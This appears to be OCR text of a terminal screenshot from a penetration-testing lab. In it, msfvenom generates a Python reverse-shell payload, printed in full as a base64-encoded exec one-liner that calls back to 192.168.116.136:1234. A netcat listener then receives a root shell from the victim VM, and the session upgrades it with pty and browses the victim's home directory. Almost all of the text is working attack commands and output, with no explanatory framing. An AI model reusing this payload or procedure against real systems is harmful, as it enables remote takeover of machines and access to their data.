 Applications Places Terminator Sat 10:38 1
root@pentesting-virtual-machine: /home/pentesting
root@kali: /opt root@pentesting-virtual-machine: /home/pentesting
root@pentesting-virtual-machine: /home/pentesting 142x40
root@kali:/opt# msfvenom -p /cmd/unix/reverse_python LHOST=192.168.116.136 LPORT=1234 R
Error: invalid payload: /cmd/unix/reverse_python
root@kali:/opt# msfvenom -p cmd/unix/reverse_python LHOST=192.168.116.136 LPORT=1234 R
[-] No platform was selected, choosing Msf::Module::Platform::Unix from the payload
[-] No arch selected, selecting arch: cmd from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 581 bytes
python -c "exec('aW1wb3J0IHNvY2tldCAgICAgICAgICwgICAgICBzdWJwcm9jZXNzICAgICAgICAgLCAgICAgIG9zICAgICA7ICAgIGhvc3Q9IjE5Mi4xNjguMTE2LjEzNiIgICAgI
DsgICAgcG9ydD0xMjM0ICAgICA7ICAgIHM9c29ja2V0LnNvY2tldChzb2NrZXQuQUZfSU5FVCAgICAgICAgICwgICAgICBzb2NrZXQuU09DS19TVFJFQU0pICAgICA7ICAgIHMuY29ubmV
jdCgoaG9zdCAgICAgICAgICwgICAgICBwb3J0KSkgICAgIDsgICAgb3MuZHVwMihzLmZpbGVubygpICAgICAgICAgLCAgICAgIDApICAgICA7ICAgIG9zLmR1cDIocy5maWxlbm8oKSAgI
CAgICAgICwgICAgICAxKSAgICAgOyAgICBvcy5kdXAyKHMuZmlsZW5vKCkgICAgICAgICAsICAgICAgMikgICAgIDsgICAgcD1zdWJwcm9jZXNzLmNhbGwoIi9iaW4vYmFzaCIp'.decod
e('base64'))"
root@kali:/opt# nc -lvp 1234
listening on [any] 1234 ...
192.168.116.181: inverse host lookup failed: Unknown host
connect to [192.168.116.136] from (UNKNOWN) [192.168.116.181] 59114
id
uid=0(root) gid=0(root) groups=0(root)
python -c 'import pty; pty.spawn("/bin/bash")'
root@pentesting-virtual-machine:/# ls
ls
bin dev lib libx32 mnt root snap sys var
boot etc lib32 lost+found opt run srv tmp
cdrom home lib64 media proc sbin swapfile usr
root@pentesting-virtual-machine:/# cd home
cd home
root@pentesting-virtual-machine:/home# ls
ls
pentesting
root@pentesting-virtual-machine:/home# cd pentesting
cd pentesting
root@pentesting-virtual-machine:/home/pentesting# ls
ls
Desktop Documents Downloads Music new Pictures Public Templates Videos
root@pentesting-virtual-machine:/home/pentesting# ls -la
ls -la
total 84
drwxr-xr-x 17 pentesting pentesting 4096 Jan 3 17:54 .
drwxr-xr-x 3 root root 4096 Jan 2 21:37 ..
-rw------- 1 pentesting pentesting 493 Jan 3 21:13 .bash_history
-rw-r--r-- 1 pentesting pentesting 220 Jan 2 21:37 .bash_logout